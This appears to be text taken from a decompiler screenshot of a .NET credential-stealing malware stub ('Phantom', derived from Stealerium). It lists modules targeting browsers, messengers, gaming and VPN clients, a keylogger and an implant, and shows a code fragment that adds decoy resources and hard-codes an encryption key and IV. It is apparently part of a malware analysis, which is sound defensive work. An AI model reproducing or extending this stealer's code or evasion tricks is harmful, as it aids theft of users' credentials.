 ▷ { } Costura
▷ { } Phantom.Stub
▷ { } Phantom.Stub.Helpers
▷ { } Phantom.Stub.Modules
▷ { } Phantom.Stub.Modules.Implant
▷ { } Phantom.Stub.Modules.Keylogger
▷ { } Phantom.Stub.Target
▷ { } Phantom.Stub.Target.Browsers
▷ { } Phantom.Stub.Target.Browsers.Chromium
▷ { } Phantom.Stub.Target.Browsers.Common.Encryption
▷ { } Phantom.Stub.Target.Browsers.Common.Models
▷ { } Phantom.Stub.Target.Browsers.Common.Recovery
▷ { } Phantom.Stub.Target.Browsers.Edge
▷ { } Phantom.Stub.Target.Browsers.Firefox
▷ { } Phantom.Stub.Target.Gaming
▷ { } Phantom.Stub.Target.Messengers
▷ { } Phantom.Stub.Target.System
▷ { } Phantom.Stub.Target.VPN
◢ { } Stealerium.Stub.Helpers
◢ ResourceManager @02000003
▷ Base Type and Interfaces
Derived Types
.cctor() : void @0600000C
ResourceManager() : void @0600000B
AddDecoyResources() : void @0600000A
EmbedResource(string, byte[]) : void @06000008
ExtractResource(string) : byte[] @06000009
125 foreach (KeyValuePair<string, string> keyValuePair in ResourceManager.SystemMessages)
126 {
127 resourceWriter.AddResource("SYS_" + keyValuePair.Key, keyValuePair.Value);
128 }
129 foreach (KeyValuePair<string, string> keyValuePair2 in ResourceManager.ErrorMessages)
130 {
131 resourceWriter.AddResource("ERR_" + keyValuePair2.Key, keyValuePair2.Value);
132 }
133 resourceWriter.Generate();
134 }
135 }
136 catch (Exception arg)
137 {
138 Logging.Log(string.Format("ResourceManager > Failed to add decoy resources\n{0}", arg), true);
139 }
140 }
141
142 // Token: 0x04000003 RID: 3
143 private static readonly byte[] Key = Encoding.UTF8.GetBytes("Ph4n7omR3s0urc3!");
144
145 // Token: 0x04000004 RID: 4
146 private static readonly byte[] IV = Encoding.UTF8.GetBytes("R3s0urc3M4n4g3r!");
147
148 // Token: 0x04000005 RID: 5
149 private static readonly Dictionary<string, string> SystemMessages = new Dictionary<string, string>
150 {
151 {
152 "SVC_START",